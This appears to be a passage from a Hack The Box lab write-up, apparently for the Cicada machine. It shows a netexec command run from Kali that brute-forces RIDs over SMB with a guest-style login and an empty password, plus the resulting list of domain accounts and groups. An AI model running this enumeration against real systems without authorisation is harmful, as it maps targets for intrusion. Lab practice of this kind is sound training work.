 ┌──(root㉿kali)-[~/Desktop/HTB]
└─# netexec smb 10.10.11.35 -u 'atish' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (doma
)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\atish: (Guest)
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGr
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)